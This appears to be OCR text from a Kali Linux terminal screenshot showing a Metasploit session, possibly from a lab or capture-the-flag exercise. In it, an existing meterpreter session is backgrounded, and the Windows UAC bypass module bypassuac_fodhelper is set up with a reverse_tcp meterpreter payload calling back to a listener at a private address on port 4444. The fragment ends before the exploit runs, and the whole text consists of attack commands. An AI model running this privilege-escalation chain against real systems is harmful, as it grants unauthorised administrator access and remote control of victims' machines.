 root@kali: /home/kali/duc
File Actions Edit View Help
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set LHOST 10.10.101.132
LHOST => 10.10.101.132
msf6 exploit(windows/local/bypassuac_fodhelper) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/local/bypassuac_fodhelper) > set session 1
session => 1